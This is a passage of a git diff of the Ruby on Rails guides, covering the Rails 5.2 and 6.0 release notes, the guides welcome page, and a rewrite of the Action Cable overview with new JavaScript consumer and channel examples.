([Commit](https://github.com/rails/rails/commit/19fbbebb1665e482d76cae30166b46e74ceafe29)) + +### Deprecations + +* Deprecate `Module#reachable?` method. + ([Pull Request](https://github.com/rails/rails/pull/30624)) + +* Deprecate `secrets.secret_token`. + ([Commit](https://github.com/rails/rails/commit/fbcc4bfe9a211e219da5d0bb01d894fcdaef0a0e)) + +### Notable changes + +* Add `fetch_values` for `HashWithIndifferentAccess`. + ([Pull Request](https://github.com/rails/rails/pull/28316)) + +* Add support for `:offset` to `Time#change`. + ([Commit](https://github.com/rails/rails/commit/851b7f866e13518d900407c78dcd6eb477afad06)) + +* Add support for `:offset` and `:zone` + to `ActiveSupport::TimeWithZone#change`. + ([Commit](https://github.com/rails/rails/commit/851b7f866e13518d900407c78dcd6eb477afad06)) + +* Pass gem name and deprecation horizon to deprecation notifications. + ([Pull Request](https://github.com/rails/rails/pull/28800)) + +* Add support for versioned cache entries. This enables the cache stores to + recycle cache keys, greatly saving on storage in cases with frequent churn. + Works together with the separation of `#cache_key` and `#cache_version` + in Active Record and its use in Action Pack's fragment caching. + ([Pull Request](https://github.com/rails/rails/pull/29092)) + +* Add `ActiveSupport::CurrentAttributes` to provide a thread-isolated + attributes singleton. Primary use case is keeping all the per-request + attributes easily available to the whole system. + ([Pull Request](https://github.com/rails/rails/pull/29180)) + +* `#singularize` and `#pluralize` now respect uncountables for + the specified locale. + ([Commit](https://github.com/rails/rails/commit/352865d0f835c24daa9a2e9863dcc9dde9e5371a)) + +* Add default option to `class_attribute`. + ([Pull Request](https://github.com/rails/rails/pull/29270)) + +* Add `Date#prev_occurring` and `Date#next_occurring` to return + specified next/previous occurring day of week. + ([Pull Request](https://github.com/rails/rails/pull/26600)) + +* Add default option to module and class attribute accessors. + ([Pull Request](https://github.com/rails/rails/pull/29294)) + +* Cache: `write_multi`. + ([Pull Request](https://github.com/rails/rails/pull/29366)) + +* Default `ActiveSupport::MessageEncryptor` to use AES 256 GCM encryption. + ([Pull Request](https://github.com/rails/rails/pull/29263)) + +* Add `freeze_time` helper which freezes time to `Time.now` in tests. + ([Pull Request](https://github.com/rails/rails/pull/29681)) + +* Make the order of `Hash#reverse_merge!` consistent + with `HashWithIndifferentAccess`. + ([Pull Request](https://github.com/rails/rails/pull/28077)) + +* Add purpose and expiry support to `ActiveSupport::MessageVerifier` and + `ActiveSupport::MessageEncryptor`. + ([Pull Request](https://github.com/rails/rails/pull/29892)) + +* Update `String#camelize` to provide feedback when wrong option is passed. + ([Pull Request](https://github.com/rails/rails/pull/30039)) + +* `Module#delegate_missing_to` now raises `DelegationError` if target is nil, + similar to `Module#delegate`. + ([Pull Request](https://github.com/rails/rails/pull/30191)) + +* Add `ActiveSupport::EncryptedFile` and + `ActiveSupport::EncryptedConfiguration`. + ([Pull Request](https://github.com/rails/rails/pull/30067)) + +* Add `config/credentials.yml.enc` to store production app secrets. + ([Pull Request](https://github.com/rails/rails/pull/30067)) + +* Add key rotation support to `MessageEncryptor` and `MessageVerifier`. + ([Pull Request](https://github.com/rails/rails/pull/29716)) + +* Return an instance of `HashWithIndifferentAccess` from + `HashWithIndifferentAccess#transform_keys`. + ([Pull Request](https://github.com/rails/rails/pull/30728)) + +* `Hash#slice` now falls back to Ruby 2.5+'s built-in definition if defined. + ([Commit](https://github.com/rails/rails/commit/01ae39660243bc5f0a986e20f9c9bff312b1b5f8)) + +* `IO#to_json` now returns the `to_s` representation, rather than + attempting to convert to an array. This fixes a bug where `IO#to_json` + would raise an `IOError` when called on an unreadable object. + ([Pull Request](https://github.com/rails/rails/pull/30953)) + +* Add same method signature for `Time#prev_day` and `Time#next_day` + in accordance with `Date#prev_day`, `Date#next_day`. + Allows pass argument for `Time#prev_day` and `Time#next_day`. + ([Commit](https://github.com/rails/rails/commit/61ac2167eff741bffb44aec231f4ea13d004134e)) + +* Add same method signature for `Time#prev_month` and `Time#next_month` + in accordance with `Date#prev_month`, `Date#next_month`. + Allows pass argument for `Time#prev_month` and `Time#next_month`. + ([Commit](https://github.com/rails/rails/commit/f2c1e3a793570584d9708aaee387214bc3543530)) + +* Add same method signature for `Time#prev_year` and `Time#next_year` + in accordance with `Date#prev_year`, `Date#next_year`. + Allows pass argument for `Time#prev_year` and `Time#next_year`. + ([Commit](https://github.com/rails/rails/commit/ee9d81837b5eba9d5ec869ae7601d7ffce763e3e)) + +* Fix acronym support in `humanize`. + ([Commit](https://github.com/rails/rails/commit/0ddde0a8fca6a0ca3158e3329713959acd65605d)) + +* Allow `Range#include?` on TWZ ranges. + ([Pull Request](https://github.com/rails/rails/pull/31081)) + +* Cache: Enable compression by default for values > 1kB. + ([Pull Request](https://github.com/rails/rails/pull/31147)) + +* Redis cache store. + ([Pull Request](https://github.com/rails/rails/pull/31134), + [Pull Request](https://github.com/rails/rails/pull/31866)) + +* Handle `TZInfo::AmbiguousTime` errors. + ([Pull Request](https://github.com/rails/rails/pull/31128)) + +* MemCacheStore: Support expiring counters. + ([Commit](https://github.com/rails/rails/commit/b22ee64b5b30c6d5039c292235e10b24b1057f6d)) + +* Make `ActiveSupport::TimeZone.all` return only time zones that are in + `ActiveSupport::TimeZone::MAPPING`. + ([Pull Request](https://github.com/rails/rails/pull/31176)) + +* Changed default behaviour of `ActiveSupport::SecurityUtils.secure_compare`, + to make it not leak length information even for variable length string. + Renamed old `ActiveSupport::SecurityUtils.secure_compare` to + `fixed_length_secure_compare`, and started raising `ArgumentError` in + case of length mismatch of passed strings. + ([Pull Request](https://github.com/rails/rails/pull/24510)) + +* Use SHA-1 to generate non-sensitive digests, such as the ETag header. + ([Pull Request](https://github.com/rails/rails/pull/31289), + [Pull Request](https://github.com/rails/rails/pull/31651)) + +* `assert_changes` will always assert that the expression changes, + regardless of `from:` and `to:` argument combinations. + ([Pull Request](https://github.com/rails/rails/pull/31011)) + +* Add missing instrumentation for `read_multi` + in `ActiveSupport::Cache::Store`. + ([Pull Request](https://github.com/rails/rails/pull/30268)) + +* Support hash as first argument in `assert_difference`. + This allows to specify multiple numeric differences in the same assertion. + ([Pull Request](https://github.com/rails/rails/pull/31600)) + +* Caching: MemCache and Redis `read_multi` and `fetch_multi` speedup. + Read from the local in-memory cache before consulting the backend. + ([Commit](https://github.com/rails/rails/commit/a2b97e4ffef971607a1be8fc7909f099b6840f36)) + +Active Job +---------- + +Please refer to the [Changelog][active-job] for detailed changes. + +### Notable changes + +* Allow block to be passed to `ActiveJob::Base.discard_on` to allow custom + handling of discard jobs. + ([Pull Request](https://github.com/rails/rails/pull/30622)) + +Ruby on Rails Guides +-------------------- + +Please refer to the [Changelog][guides] for detailed changes. + +### Notable changes + +* Add + [Threading and Code Execution in Rails](threading_and_code_execution.html) + Guide. + ([Pull Request](https://github.com/rails/rails/pull/27494)) + +* Add [Active Storage Overview](active_storage_overview.html) Guide. + ([Pull Request](https://github.com/rails/rails/pull/31037)) + +Credits +------- + +See the +[full list of contributors to Rails](https://contributors.rubyonrails.org/) +for the many people who spent many hours making Rails, the stable and robust +framework it is. Kudos to all of them. + +[railties]: https://github.com/rails/rails/blob/5-2-stable/railties/CHANGELOG.md +[action-pack]: https://github.com/rails/rails/blob/5-2-stable/actionpack/CHANGELOG.md +[action-view]: https://github.com/rails/rails/blob/5-2-stable/actionview/CHANGELOG.md +[action-mailer]: https://github.com/rails/rails/blob/5-2-stable/actionmailer/CHANGELOG.md +[action-cable]: https://github.com/rails/rails/blob/5-2-stable/actioncable/CHANGELOG.md +[active-record]: https://github.com/rails/rails/blob/5-2-stable/activerecord/CHANGELOG.md +[active-model]: https://github.com/rails/rails/blob/5-2-stable/activemodel/CHANGELOG.md +[active-support]: https://github.com/rails/rails/blob/5-2-stable/activesupport/CHANGELOG.md +[active-job]: https://github.com/rails/rails/blob/5-2-stable/activejob/CHANGELOG.md +[guides]: https://github.com/rails/rails/blob/5-2-stable/guides/CHANGELOG.md diff --git a/guides/source/6_0_release_notes.md b/guides/source/6_0_release_notes.md new file mode 100644 index 0000000000..6c3091153f --- /dev/null +++ b/guides/source/6_0_release_notes.md @@ -0,0 +1,299 @@ +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** + +Ruby on Rails 6.0 Release Notes +=============================== + +Highlights in Rails 6.0: + +* Action Mailbox +* Action Text +* Parallel Testing +* Action Cable Testing + +These release notes cover only the major changes. To learn about various bug +fixes and changes, please refer to the change logs or check out the [list of +commits](https://github.com/rails/rails/commits/6-0-stable) in the main Rails +repository on GitHub. + +-------------------------------------------------------------------------------- + +Upgrading to Rails 6.0 +---------------------- + +If you're upgrading an existing application, it's a great idea to have good test +coverage before going in. You should also first upgrade to Rails 5.2 in case you +haven't and make sure your application still runs as expected before attempting +an update to Rails 6.0. A list of things to watch out for when upgrading is +available in the +[Upgrading Ruby on Rails](upgrading_ruby_on_rails.html#upgrading-from-rails-5-2-to-rails-6-0) +guide. + +Major Features +-------------- + +### Action Mailbox + +[Pull Request](https://github.com/rails/rails/pull/34786) + +[Action Mailbox](https://github.com/rails/rails/tree/6-0-stable/actionmailbox) allows you +to route incoming emails to controller-like mailboxes. +You can read more about Action Mailbox in the [Action Mailbox Basics](action_mailbox_basics.html) guide. + +### Action Text + +[Pull Request](https://github.com/rails/rails/pull/34873) + +[Action Text](https://github.com/rails/rails/tree/6-0-stable/actiontext) +brings rich text content and editing to Rails. It includes +the [Trix editor](https://trix-editor.org) that handles everything from formatting +to links to quotes to lists to embedded images and galleries. +The rich text content generated by the Trix editor is saved in its own +RichText model that's associated with any existing Active Record model in the application. +Any embedded images (or other attachments) are automatically stored using +Active Storage and associated with the included RichText model. + +You can read more about Action Text in the [Action Text Overview](action_text_overview.html) guide. + +### Parallel Testing + +[Pull Request](https://github.com/rails/rails/pull/31900) + +[Parallel Testing](testing.html#parallel-testing) allows you to parallelize your +test suite. While forking processes is the default method, threading is +supported as well. Running tests in parallel reduces the time it takes +your entire test suite to run. + +### Action Cable Testing + +[Pull Request](https://github.com/rails/rails/pull/33659) + +[Action Cable testing tools](testing.html#testing-action-cable) allow you to test your +Action Cable functionality at any level: connections, channels, broadcasts. + +Railties +-------- + +Please refer to the [Changelog][railties] for detailed changes. + +### Removals + +* Remove deprecated `after_bundle` helper inside plugins templates. + ([Commit](https://github.com/rails/rails/commit/4d51efe24e461a2a3ed562787308484cd48370c7)) + +* Remove deprecated support to `config.ru` that uses the application + class as argument of `run`. + ([Commit](https://github.com/rails/rails/commit/553b86fc751c751db504bcbe2d033eb2bb5b6a0b)) + +* Remove deprecated `environment` argument from the rails commands. + ([Commit](https://github.com/rails/rails/commit/e20589c9be09c7272d73492d4b0f7b24e5595571)) + +* Remove deprecated `capify!` method in generators and templates. + ([Commit](https://github.com/rails/rails/commit/9d39f81d512e0d16a27e2e864ea2dd0e8dc41b17)) + +* Remove deprecated `config.secret_token`. + ([Commit](https://github.com/rails/rails/commit/46ac5fe69a20d4539a15929fe48293e1809a26b0)) + +### Deprecations + +* Deprecate passing Rack server name as a regular argument to `rails server`. + ([Pull Request](https://github.com/rails/rails/pull/32058)) + +* Deprecate support for using `HOST` environment to specify server IP. + ([Pull Request](https://github.com/rails/rails/pull/32540)) + +* Deprecate accessing hashes returned by `config_for` by non-symbol keys. + ([Pull Request](https://github.com/rails/rails/pull/35198)) + +### Notable changes + +* Add an explicit option `--using` or `-u` for specifying the server for the + `rails server` command. + ([Pull Request](https://github.com/rails/rails/pull/32058)) + +* Add ability to see the output of `rails routes` in expanded format. + ([Pull Request](https://github.com/rails/rails/pull/32130)) + +* Run the seed database task using inline Active Job adapter. + ([Pull Request](https://github.com/rails/rails/pull/34953)) + +* Add a command `rails db:system:change` to change the database of the application. + ([Pull Request](https://github.com/rails/rails/pull/34832)) + +* Add `rails test:channels` command to test only Action Cable channels. + ([Pull Request](https://github.com/rails/rails/pull/34947)) + +* Introduce guard against DNS rebinding attacks. + ([Pull Request](https://github.com/rails/rails/pull/33145)) + +* Add ability to abort on failure while running generator commands. + ([Pull Request](https://github.com/rails/rails/pull/34420)) + +* Make Webpacker the default JavaScript compiler for Rails 6. + ([Pull Request](https://github.com/rails/rails/pull/33079)) + +* Add multiple database support for `rails db:migrate:status` command. + ([Pull Request](https://github.com/rails/rails/pull/34137)) + +* Add ability to use different migration paths from multiple databases in + the generators. + ([Pull Request](https://github.com/rails/rails/pull/34021)) + +* Add support for multi environment credentials. + ([Pull Request](https://github.com/rails/rails/pull/33521)) + +* Make `null_store` as default cache store in test environment. + ([Pull Request](https://github.com/rails/rails/pull/33773)) + +Action Cable +------------ + +Please refer to the [Changelog][action-cable] for detailed changes. + +### Removals + +### Deprecations + +### Notable changes + +* The ActionCable javascript package has been converted from CoffeeScript + to ES2015, and we now publish the source code in the npm distribution. + + This allows ActionCable users to depend on the javascript source code + rather than the compiled code, which can produce smaller javascript bundles. + + This change includes some breaking changes to optional parts of the + ActionCable javascript API: + + - Configuration of the WebSocket adapter and logger adapter have been moved + from properties of `ActionCable` to properties of `ActionCable.adapters`. + + - The `ActionCable.startDebugging()` and `ActionCable.stopDebugging()` + methods have been removed and replaced with the property + `ActionCable.logger.enabled`. + +Action Pack +----------- + +Please refer to the [Changelog][action-pack] for detailed changes. + +### Removals + +### Deprecations + +### Notable changes + +Action View +----------- + +Please refer to the [Changelog][action-view] for detailed changes. + +### Removals + +### Deprecations + +### Notable changes + +Action Mailer +------------- + +Please refer to the [Changelog][action-mailer] for detailed changes. + +### Removals + +### Deprecations + +### Notable changes + +Active Record +------------- + +Please refer to the [Changelog][active-record] for detailed changes. + +### Removals + +### Deprecations + +### Notable changes + +Active Storage +-------------- + +Please refer to the [Changelog][active-storage] for detailed changes. + +### Removals + +### Deprecations + +### Notable changes + +Active Model +------------ + +Please refer to the [Changelog][active-model] for detailed changes. + +### Removals + +### Deprecations + +### Notable changes + +* Add a configuration option to customize format of the `ActiveModel::Errors#full_message`. + ([Pull Request](https://github.com/rails/rails/pull/32956)) + +* Add support for configuring attribute name for `has_secure_password`. + ([Pull Request](https://github.com/rails/rails/pull/26764)) + +* Add `#slice!` method to `ActiveModel::Errors`. + ([Pull Request](https://github.com/rails/rails/pull/34489)) + +* Add `ActiveModel::Errors#of_kind?` to check presence of a specific error. + ([Pull Request](https://github.com/rails/rails/pull/34866)) + +Active Support +-------------- + +Please refer to the [Changelog][active-support] for detailed changes. + +### Removals + +### Deprecations + +### Notable changes + +Active Job +---------- + +Please refer to the [Changelog][active-job] for detailed changes. + +### Removals + +### Deprecations + +### Notable changes + +Ruby on Rails Guides +-------------------- + +Please refer to the [Changelog][guides] for detailed changes. + +### Notable changes + +Credits +------- + +See the +[full list of contributors to Rails](https://contributors.rubyonrails.org/) +for the many people who spent many hours making Rails, the stable and robust +framework it is. Kudos to all of them. + +[railties]: https://github.com/rails/rails/blob/6-0-stable/railties/CHANGELOG.md +[action-pack]: https://github.com/rails/rails/blob/6-0-stable/actionpack/CHANGELOG.md +[action-view]: https://github.com/rails/rails/blob/6-0-stable/actionview/CHANGELOG.md +[action-mailer]: https://github.com/rails/rails/blob/6-0-stable/actionmailer/CHANGELOG.md +[action-cable]: https://github.com/rails/rails/blob/6-0-stable/actioncable/CHANGELOG.md +[active-record]: https://github.com/rails/rails/blob/6-0-stable/activerecord/CHANGELOG.md +[active-storage]: https://github.com/rails/rails/blob/6-0-stable/activestorage/CHANGELOG.md +[active-model]: https://github.com/rails/rails/blob/6-0-stable/activemodel/CHANGELOG.md +[active-support]: https://github.com/rails/rails/blob/6-0-stable/activesupport/CHANGELOG.md +[active-job]: https://github.com/rails/rails/blob/6-0-stable/activejob/CHANGELOG.md +[guides]: https://github.com/rails/rails/blob/6-0-stable/guides/CHANGELOG.md diff --git a/guides/source/_welcome.html.erb b/guides/source/_welcome.html.erb index f50bcddbe7..bf00ee08e5 100644 --- a/guides/source/_welcome.html.erb +++ b/guides/source/_welcome.html.erb @@ -1,24 +1,29 @@ -<h2>Ruby on Rails Guides (<%= @edge ? @version[0, 7] : @version %>)</h2> +<h2>Ruby on Rails Guides (<%= @edge ? @edge[0, 7] : @version %>)</h2> <% if @edge %> <p> - These are <b>Edge Guides</b>, based on the current <a href="https://github.com/rails/rails/tree/<%= @version %>">master</a> branch. + These are <b>Edge Guides</b>, based on <a href="https://github.com/rails/rails/tree/<%= @edge %>">master@<%= @edge[0, 7] %></a>. </p> <p> If you are looking for the ones for the stable version, please check - <a href="http://guides.rubyonrails.org">http://guides.rubyonrails.org</a> instead. + <a href="https://guides.rubyonrails.org">https://guides.rubyonrails.org</a> instead. </p> <% else %> <p> - These are the new guides for Rails 5.0 based on <a href="https://github.com/rails/rails/tree/<%= @version %>"><%= @version %></a>. + These are the new guides for Rails 5.2 based on <a href="https://github.com/rails/rails/tree/<%= @version %>"><%= @version %></a>. These guides are designed to make you immediately productive with Rails, and to help you understand how all of the pieces fit together. </p> <% end %> <p> The guides for earlier releases: -<a href="http://guides.rubyonrails.org/v4.2/">Rails 4.2</a>, -<a href="http://guides.rubyonrails.org/v4.1/">Rails 4.1</a>, -<a href="http://guides.rubyonrails.org/v4.0/">Rails 4.0</a>, -<a href="http://guides.rubyonrails.org/v3.2/">Rails 3.2</a>, and -<a href="http://guides.rubyonrails.org/v2.3/">Rails 2.3</a>. +<a href="https://guides.rubyonrails.org/v5.2/">Rails 5.2</a>, +<a href="https://guides.rubyonrails.org/v5.1/">Rails 5.1</a>, +<a href="https://guides.rubyonrails.org/v5.0/">Rails 5.0</a>, +<a href="https://guides.rubyonrails.org/v4.2/">Rails 4.2</a>, +<a href="https://guides.rubyonrails.org/v4.1/">Rails 4.1</a>, +<a href="https://guides.rubyonrails.org/v4.0/">Rails 4.0</a>, +<a href="https://guides.rubyonrails.org/v3.2/">Rails 3.2</a>, +<a href="https://guides.rubyonrails.org/v3.1/">Rails 3.1</a>, +<a href="https://guides.rubyonrails.org/v3.0/">Rails 3.0</a>, and +<a href="https://guides.rubyonrails.org/v2.3/">Rails 2.3</a>. </p> diff --git a/guides/source/action_cable_overview.md b/guides/source/action_cable_overview.md index 28578b3369..f1e2a0081f 100644 --- a/guides/source/action_cable_overview.md +++ b/guides/source/action_cable_overview.md @@ -1,52 +1,86 @@ +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** + Action Cable Overview ===================== -In this guide you will learn how Action Cable works and how to use WebSockets to +In this guide, you will learn how Action Cable works and how to use WebSockets to incorporate real-time features into your Rails application. After reading this guide, you will know: +* What Action Cable is and its integration backend and frontend * How to setup Action Cable * How to setup channels +* Deployment and Architecture setup for running Action Cable + +-------------------------------------------------------------------------------- Introduction ------------ -Action Cable seamlessly integrates WebSockets with the rest of your Rails application. -It allows for real-time features to be written in Ruby in the same style and form as -the rest of your Rails application, while still being performant and scalable. It's -a full-stack offering that provides both a client-side JavaScript framework and a -server-side Ruby framework. You have access to your full domain model written with -Active Record or your ORM of choice. +Action Cable seamlessly integrates +[WebSockets](https://en.wikipedia.org/wiki/WebSocket) with the rest of your +Rails application. It allows for real-time features to be written in Ruby in the +same style and form as the rest of your Rails application, while still being +performant and scalable. It's a full-stack offering that provides both a +client-side JavaScript framework and a server-side Ruby framework. You have +access to your full domain model written with Active Record or your ORM of +choice. + +Terminology +----------- + +A single Action Cable server can handle multiple connection instances. It has one +connection instance per WebSocket connection. A single user may have multiple +WebSockets open to your application if they use multiple browser tabs or devices. +The client of a WebSocket connection is called the consumer. + +Each consumer can in turn subscribe to multiple cable channels. Each channel +encapsulates a logical unit of work, similar to what a controller does in +a regular MVC setup. For example, you could have a `ChatChannel` and +an `AppearancesChannel`, and a consumer could be subscribed to either +or to both of these channels. At the very least, a consumer should be subscribed +to one channel. + +When the consumer is subscribed to a channel, they act as a subscriber. +The connection between the subscriber and the channel is, surprise-surprise, +called a subscription. A consumer can act as a subscriber to a given channel +any number of times. For example, a consumer could subscribe to multiple chat rooms +at the same time. (And remember that a physical user may have multiple consumers, +one per tab/device open to your connection). + +Each channel can then again be streaming zero or more broadcastings. +A broadcasting is a pubsub link where anything transmitted by the broadcaster is +sent directly to the channel subscribers who are streaming that named broadcasting. + +As you can see, this is a fairly deep architectural stack. There's a lot of new +terminology to identify the new pieces, and on top of that, you're dealing +with both client and server side reflections of each unit. What is Pub/Sub --------------- -Pub/Sub, or Publish-Subscribe, refers to a message queue paradigm whereby senders -of information (publishers), send data to an abstract class of recipients (subscribers), -without specifying individual recipients. Action Cable uses this approach to communicate -between the server and many clients. - -What is Action Cable --------------------- - -Action Cable is a server which can handle multiple connection instances, with one -client-server connection instance established per WebSocket connection. +[Pub/Sub](https://en.wikipedia.org/wiki/Publish%E2%80%93subscribe_pattern), or +Publish-Subscribe, refers to a message queue paradigm whereby senders of +information (publishers), send data to an abstract class of recipients +(subscribers), without specifying individual recipients. Action Cable uses this +approach to communicate between the server and many clients. ## Server-Side Components ### Connections -Connections form the foundation of the client-server relationship. For every WebSocket -the cable server is accepting, a Connection object will be instantiated on the server side. -This instance becomes the parent of all the channel subscriptions that are created from there on. -The Connection itself does not deal with any specific application logic beyond authentication -and authorization. The client of a WebSocket connection is called a consumer. An individual -user will create one consumer-connection pair per browser tab, window, or device they have open. +*Connections* form the foundation of the client-server relationship. For every +WebSocket accepted by the server, a connection object is instantiated. This +object becomes the parent of all the *channel subscriptions* that are created +from there on. The connection itself does not deal with any specific application +logic beyond authentication and authorization. The client of a WebSocket +connection is called the connection *consumer*. An individual user will create +one consumer-connection pair per browser tab, window, or device they have open. -Connections are instantiated via the `ApplicationCable::Connection` class in Ruby. -In this class, you authorize the incoming connection, and proceed to establish it -if the user can be identified. +Connections are instances of `ApplicationCable::Connection`. In this class, you +authorize the incoming connection, and proceed to establish it if the user can +be identified. #### Connection Setup @@ -60,10 +94,10 @@ module ApplicationCable self.current_user = find_verified_user end - protected + private def find_verified_user - if current_user = User.find_by(id: cookies.signed[:user_id]) - current_user + if verified_user = User.find_by(id: cookies.encrypted[:user_id]) + verified_user else reject_unauthorized_connection end @@ -73,24 +107,24 @@ end ``` Here `identified_by` is a connection identifier that can be used to find the -specific connection later. Note that anything marked as an identifier will automatically +specific connection later. Note that anything marked as an identifier will automatically create a delegate by the same name on any channel instances created off the connection. This example relies on the fact that you will already have handled authentication of the user -somewhere else in your application, and that a successful authentication sets a signed -cookie with the `user_id`. +somewhere else in your application, and that a successful authentication sets a signed +cookie with the user ID. The cookie is then automatically sent to the connection instance when a new connection is attempted, and you use that to set the `current_user`. By identifying the connection -by this same current_user, you're also ensuring that you can later retrieve all open +by this same current user, you're also ensuring that you can later retrieve all open connections by a given user (and potentially disconnect them all if the user is deleted -or deauthorized). +or unauthorized). ### Channels -A channel encapsulates a logical unit of work, similar to what a controller does in a -regular MVC setup. By default, Rails creates a parent `ApplicationCable::Channel` class -for encapsulating shared logic between your channels. +A *channel* encapsulates a logical unit of work, similar to what a controller does in a +regular MVC setup. By default, Rails creates a parent `ApplicationCable::Channel` class +for encapsulating shared logic between your channels. #### Parent Channel Setup @@ -103,14 +137,14 @@ end ``` Then you would create your own channel classes. For example, you could have a -**ChatChannel** and an **AppearanceChannel**: +`ChatChannel` and an `AppearanceChannel`: ```ruby -# app/channels/application_cable/chat_channel.rb +# app/channels/chat_channel.rb class ChatChannel < ApplicationCable::Channel end -# app/channels/application_cable/appearance_channel.rb +# app/channels/appearance_channel.rb class AppearanceChannel < ApplicationCable::Channel end ``` @@ -119,15 +153,15 @@ A consumer could then be subscribed to either or both of these channels. #### Subscriptions -When a consumer is subscribed to a channel, they act as a subscriber; -This connection is called a subscription. -Incoming messages are then routed to these channel subscriptions based on -an identifier sent by the cable consumer. +Consumers subscribe to channels, acting as *subscribers*. Their connection is +called a *subscription*. Produced messages are then routed to these channel +subscriptions based on an identifier sent by the cable consumer. ```ruby -# app/channels/application_cable/chat_channel.rb +# app/channels/chat_channel.rb class ChatChannel < ApplicationCable::Channel - # Called when the consumer has successfully become a subscriber of this channel + # Called when the consumer has successfully + # become a subscriber to this channel. def subscribed end end @@ -138,51 +172,80 @@ end ### Connections Consumers require an instance of the connection on their side. This can be -established using the following Javascript, which is generated by default in Rails: +established using the following JavaScript, which is generated by default by Rails: #### Connect Consumer -```coffeescript -# app/assets/javascripts/cable.coffee -#= require action_cable +```js +// app/javascript/channels/consumer.js +// Action Cable provides the framework to deal with WebSockets in Rails. +// You can generate new channels where WebSocket features live using the `rails generate channel` command. -@App = {} -App.cable = ActionCable.createConsumer() +import { createConsumer } from "@rails/actioncable" + +export default createConsumer() ``` -This will ready a consumer that'll connect against /cable on your server by default. +This will ready a consumer that'll connect against `/cable` on your server by default. The connection won't be established until you've also specified at least one subscription you're interested in having. +The consumer can optionally take an argument that specifies the URL to connect to. This +can be a string, or a function that returns a string that will be called when the +WebSocket is opened. + +```js +// Specify a different URL to connect to +createConsumer('https://ws.example.com/cable') + +// Use a function to dynamically generate the URL +createConsumer(getWebSocketURL) + +function getWebSocketURL { + const token = localStorage.get('auth-token') + return `https://ws.example.com/cable?token=${token}` +} +``` + #### Subscriber -When a consumer is subscribed to a channel, they act as a subscriber. A -consumer can act as a subscriber to a given channel any number of times. -For example, a consumer could subscribe to multiple chat rooms at the same time. -(remember that a physical user may have multiple consumers, one per tab/device open to your connection). +A consumer becomes a subscriber by creating a subscription to a given channel: + +```js +// app/javascript/channels/chat_channel.js +import consumer from "./consumer" -A consumer becomes a subscriber, by creating a subscription to a given channel: +consumer.subscriptions.create({ channel: "ChatChannel", room: "Best Room" }) -```coffeescript -# app/assets/javascripts/cable/subscriptions/chat.coffee -App.cable.subscriptions.create { channel: "ChatChannel", room: "Best Room" } +// app/javascript/channels/appearance_channel.js +import consumer from "./consumer" -# app/assets/javascripts/cable/subscriptions/appearance.coffee -App.cable.subscriptions.create { channel: "AppearanceChannel" } +consumer.subscriptions.create({ channel: "AppearanceChannel" }) ``` While this creates the subscription, the functionality needed to respond to received data will be described later on. +A consumer can act as a subscriber to a given channel any number of times. For +example, a consumer could subscribe to multiple chat rooms at the same time: + +```js +// app/javascript/channels/chat_channel.js +import consumer from "./consumer" + +consumer.subscriptions.create({ channel: "ChatChannel", room: "1st Room" }) +consumer.subscriptions.create({ channel: "ChatChannel", room: "2nd Room" }) +``` + ## Client-Server Interactions ### Streams -Streams provide the mechanism by which channels route published content -(broadcasts) to its subscribers. +*Streams* provide the mechanism by which channels route published content +(broadcasts) to their subscribers. ```ruby -# app/channels/application_cable/chat_channel.rb +# app/channels/chat_channel.rb class ChatChannel < ApplicationCable::Channel def subscribed stream_from "chat_#{params[:room]}" @@ -203,61 +266,78 @@ class CommentsChannel < ApplicationCable::Channel end ``` -You can then broadcast to this channel using: `CommentsChannel.broadcast_to(@post, @comment)` +You can then broadcast to this channel like this: -### Broadcastings +```ruby +CommentsChannel.broadcast_to(@post, @comment) +``` -A broadcasting is a pub/sub link where anything transmitted by a publisher +### Broadcasting + +A *broadcasting* is a pub/sub link where anything transmitted by a publisher is routed directly to the channel subscribers who are streaming that named broadcasting. Each channel can be streaming zero or more broadcastings. -Broadcastings are purely an online queue and time dependent; -If a consumer is not streaming (subscribed to a given channel), they'll not -get the broadcast should they connect later. + +Broadcastings are purely an online queue and time-dependent. If a consumer is +not streaming (subscribed to a given channel), they'll not get the broadcast +should they connect later. Broadcasts are called elsewhere in your Rails application: + ```ruby - WebNotificationsChannel.broadcast_to current_user, title: 'New things!', body: 'All the news fit to print' +WebNotificationsChannel.broadcast_to( + current_user, + title: 'New things!', + body: 'All the news fit to print' +) ``` The `WebNotificationsChannel.broadcast_to` call places a message in the current -subscription adapter (Redis by default)'s pubsub queue under a separate -broadcasting name for each user. For a user with an ID of 1, the broadcasting -name would be `web_notifications_1`. +subscription adapter's pubsub queue under a separate broadcasting name for each user. +The default pubsub queue for Action Cable is `redis` in production and `async` in development and +test environments. For a user with an ID of 1, the broadcasting name would be `web_notifications:1`. The channel has been instructed to stream everything that arrives at -`web_notifications_1` directly to the client by invoking the `#received(data)` +`web_notifications:1` directly to the client by invoking the `received` callback. ### Subscriptions -When a consumer is subscribed to a channel, they act as a subscriber; -This connection is called a subscription. Incoming messages are then routed -to these channel subscriptions based on an identifier sent by the cable consumer. - -```coffeescript -# app/assets/javascripts/cable/subscriptions/chat.coffee -# Assumes you've already requested the right to send web notifications -App.cable.subscriptions.create { channel: "ChatChannel", room: "Best Room" }, - received: (data) -> - @appendLine(data) - - appendLine: (data) -> - html = @createLine(data) - $("[data-chat-room='Best Room']").append(html) - - createLine: (data) -> - """ - <article class="chat-line"> - <span class="speaker">#{data["sent_by"]}</span> - <span class="body">#{data["body"]}</span> - </article> - """ +When a consumer is subscribed to a channel, they act as a subscriber. This +connection is called a subscription. Incoming messages are then routed to +these channel subscriptions based on an identifier sent by the cable consumer. + +```js +// app/javascript/channels/chat_channel.js +// Assumes you've already requested the right to send web notifications +import consumer from "./consumer" + +consumer.subscriptions.create({ channel: "ChatChannel", room: "Best Room" }, { + received(data) { + this.appendLine(data) + }, + + appendLine(data) { + const html = this.createLine(data) + const element = document.querySelector("[data-chat-room='Best Room']") + element.insertAdjacentHTML("beforeend", html) + }, + + createLine(data) { + return ` + <article class="chat-line"> + <span class="speaker">${data["sent_by"]}</span> + <span class="body">${data["body"]}</span> + </article> + ` + } +}) ``` -### Passing Parameters to Channel +### Passing Parameters to Channels -You can pass parameters from the client-side to the server-side when -creating a subscription. For example: +You can pass parameters from the client side to the server side when creating a +subscription. For example: ```ruby # app/channels/chat_channel.rb @@ -268,37 +348,48 @@ class ChatChannel < ApplicationCable::Channel end ``` -Pass an object as the first argument to `subscriptions.create`, and that object -will become your params hash in your cable channel. The keyword `channel` is required. - -```coffeescript -# 